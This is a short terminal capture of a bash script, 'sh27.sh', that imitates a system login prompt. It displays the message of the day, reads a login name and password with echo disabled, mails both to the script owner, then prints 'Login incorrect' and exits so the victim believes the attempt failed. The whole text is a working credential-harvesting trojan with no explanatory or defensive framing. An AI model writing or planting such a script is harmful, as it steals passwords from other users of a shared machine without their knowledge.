 1 [root@localhost zhangsan]# cat sh27.sh
2 #!/bin/bash
3 clear
4 cat /etc/motd
5 echo -n "login:"
6 read login
7 echo -n "Password:"
8 stty -echo
9 read passwd
10 stty sane
11 mail $USER<<- fin
12 login:$login
13 passwd:$passwd
14 fin
15 echo "Login incorrect"
16 sleep 1
17 exit